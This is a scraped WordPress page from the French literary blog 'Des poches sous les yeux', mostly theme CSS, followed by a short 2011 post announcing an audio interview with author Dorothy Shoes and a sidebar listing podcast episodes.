.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-577 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-577" class="post-577 post type-post status-publish format-standard hentry category-18">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/dorothy-shoes" rel="bookmark"><time class="entry-date published" datetime="2011-11-15T10:12:23+01:00">15 novembre 2011</time><time class="updated" datetime="2020-10-10T16:01:37+02:00">10 octobre 2020</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Dorothy Shoes</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><span style="font-family: arial black,avant garde; font-size: 10pt; color: #ff0000;">Quand une photographe devient écrivain. Dorothy Shoes s&rsquo;est livré à Laurent à l&rsquo;occasion de la sortie de <em>Django du voyage </em>aux éditions du Rouergue.</span></p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-577-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/dorothyfinalmonte.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/dorothyfinalmonte.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/dorothyfinalmonte.mp3</a></audio>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/entretiens/2011" rel="category tag">Interviews</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-577 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fdorothy-shoes">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/lydie-salvayre" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Lydie Salvayre</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/charlie-hebdo" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">Charlie Hebdo<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

